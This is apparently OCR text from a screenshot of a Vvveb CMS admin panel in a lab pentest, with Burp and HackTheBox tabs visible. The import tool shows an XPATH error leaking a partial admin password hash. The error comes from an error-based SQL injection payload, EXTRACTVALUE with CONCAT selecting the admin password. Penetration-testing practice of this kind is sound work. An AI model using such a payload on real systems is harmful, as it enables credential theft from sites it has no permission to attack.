 不安全 192.168.237.1/admin//index.php?module=tools/import
Burp 9 8 7
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
Dashboard
Edit website
Posts 1
Pages
Media library
Users
Messages
ECOMMERCE
Sales
Products 2
CONFIGURATION
Plugins
Themes
Fields
Settings
Tools
XPATH syntax error: '~$2y$11$UfuKFzO2PXCXF4T8/AghbOYp' SELECT EXTRACTVALUE(1, CONCAT('~', (SELECT password FROM admin LIMIT
1))); in `C:\Windows\phpB7C5.tmp`
Failed to import `test.sql` file!
Import local Vvveb data
Upload a Vvveb export file to start importing
Upload file
Online import
Import content from another Vvveb website
Enable online import